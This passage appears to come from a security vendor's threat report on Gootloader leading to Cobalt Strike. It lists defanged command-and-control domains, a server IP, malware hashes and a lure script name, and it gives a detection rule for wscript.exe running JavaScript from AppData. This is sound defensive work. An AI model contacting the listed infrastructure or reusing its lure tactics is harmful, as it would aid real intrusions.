



| <b>COBALT STRIKE SERVER</b>                        | 146.70.78[.]43                                   |  |
|----------------------------------------------------|--------------------------------------------------|--|
| <b>COBALT STRIKE BEACON</b>                        | 3d768691d5cb4ae8943d8e57ea83cac1                 |  |
| DYNAMICDLLLOADER.NET DLL                           | 244f990d544f1791f0bca6eea140e5d6                 |  |
| <b>SCRIPT STAGE 2 (WRITING BEACON TO REGISTRY)</b> | 26480fcc9cf3837629111995b4838137                 |  |
| <b>GOOTLOADER C2</b>                               | karbonaudit[.]cf                                 |  |
| <b>GOOTLOADER C2</b>                               | kakiosk.adsparkdev[.]com                         |  |
| <b>GOOTLOADER C2</b>                               | junk-bros[.]com                                  |  |
| <b>EXAMPLE GOOTLOADER SCRIPT NAME</b>              | sample_gsa_contractor_teaming_agreement 85878.js |  |
| <b>GOOTLOADER SCRIPT</b>                           | 261fd5425a60b044c5f9a584473b2a10                 |  |

Red Canary recommends detecting Gootloader activity to catch this threat early in the intrusion chain. See below for opportunities to identify Gootloader and possible follow-on activity in your environment.

# **Detection opportunities**

#### WINDOWS SCRIPT HOST (wscript.exe) EXECUTING CONTENT FROM A USER'S APPDATA FOLDER

This detection opportunity identifies the Windows Script Host, wscript.exe, executing a JS file from the user's AppData folder. This works well to detect instances where a user has doubleclicked into a Gootloader ZIP file and then double-clicked on the JS script to execute it.

```
process == (wscript.exe)
&&
process_command_line_includes == appdata\*.js
```